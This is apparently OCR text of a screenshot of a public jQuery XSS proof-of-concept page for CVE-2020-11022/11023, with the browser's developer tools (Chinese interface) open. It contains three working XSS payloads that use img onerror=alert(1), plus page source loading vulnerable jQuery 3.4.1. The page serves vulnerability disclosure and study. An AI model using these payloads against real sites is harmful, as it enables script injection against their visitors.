 https://vulnerabledoma.in/jquery_htmlPrefilter_xss.html
90%
4
1
jQuery XSS Examples (CVE-2020-11022/CVE-
2020-11023)
PoCs of XSS bugs fixed in jQuery 3.5.0. You can find the details in my blog post: English / 日本語
PoC 1
Assign to innerHTML Append via .html()
<style><style /><img src=x onerror=alert(1)>
PoC 2 (Only jQuery 3.x affected)
Assign to innerHTML Append via .html()
<img alt="<x" title="/><img src=x onerror=alert(1)>">
PoC 3
Assign to innerHTML Append via .html()
<option><style></option></select><img src=x onerror=alert(1)></style>
查看器 控制台 调试器 网络 样式编辑器
搜索 HTML
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>
jQuery XSS Examples (CVE-2020-11022/CVE-2020-11023)
</title>
<script src="libs/jquery/3.4.1/jquery.js"></script>
<style type="text/css"></style>
</head>
<script id="useragent-switcher-helper-script" type="text/javascript"></script>
<body>
<script></script>
<h1></h1>
<p></p>
<h2>PoC 1</h2>
<button onclick="test(1)">Assign to innerHTML</button> event
空白
<button onclick="test(1,true)">Append via .html()</button> event
<xmp id="poc1"><style><style /><img src=x onerror=alert(1)></xmp>
<h2>PoC 2 (Only jQuery 3.x affected)</h2>
<button onclick="test(2)">Assign to innerHTML</button> event
html > head > script
过滤样式
:hov .cls
元素 { 内联
}
布局 计算值 更改 兼容性 字体 动画
弹性盒
选择一个弹性（Flex）容器或项目以继续。
网格
此页面上没有使用 CSS 网格